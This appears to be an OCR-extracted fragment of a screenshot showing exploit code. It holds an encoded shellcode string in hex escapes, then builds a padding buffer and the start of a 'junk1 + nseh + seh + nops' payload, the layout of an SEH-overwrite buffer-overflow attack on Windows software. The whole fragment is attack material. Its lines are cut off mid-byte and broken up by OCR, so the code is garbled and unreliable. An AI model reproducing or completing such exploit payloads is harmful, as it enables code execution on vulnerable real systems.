
"\x42\x30\x42\x50\x42\x30\x4b\x48\x45\x54\x4
"\x45\x50\x4a\x57\x41\x30\x4f\x4e\x4b\x58\x4
"\x4f\x45\x42\x42\x41\x50\x4b\x4e\x49\x44\x4
"\x41\x50\x50\x4e\x41\x53\x42\x4c\x49\x59\x4
"\x46\x57\x47\x30\x41\x4c\x4c\x4c\x4d\x30\x4
"\x46\x4f\x4b\x53\x46\x55\x46\x32\x46\x50\x4
"\x4f\x45\x46\x52\x41\x50\x4b\x4e\x48\x56\x4
"\x4b\x48\x4f\x55\x4e\x41\x41\x30\x4b\x4e\x4
"\x41\x50\x4b\x4e\x49\x48\x4e\x45\x46\x32\x4
"\x42\x4c\x46\x46\x4b\x38\x42\x44\x42\x53\x4
"\x4e\x30\x4b\x48\x42\x44\x4e\x50\x4b\x58\x4
"\x4b\x48\x4a\x36\x4a\x30\x4b\x4e\x49\x50\x4
"\x42\x50\x42\x50\x42\x50\x4b\x38\x4a\x36\x4
"\x48\x4f\x42\x46\x48\x35\x49\x38\x4a\x4f\x4
"\x42\x45\x4a\x36\x42\x4f\x4c\x38\x46\x30\x4
"\x50\x4f\x4c\x38\x50\x50\x47\x55\x4f\x4f\x4
"\x4e\x46\x43\x36\x42\x50\x5a"
)
;
junk2 
=
""
;
while
(
junk2
.
length 
<
2048
)
 junk2
+=
"B"
;
payload 
=
 junk1 
+
 nseh 
+
 seh 
+
 nops
+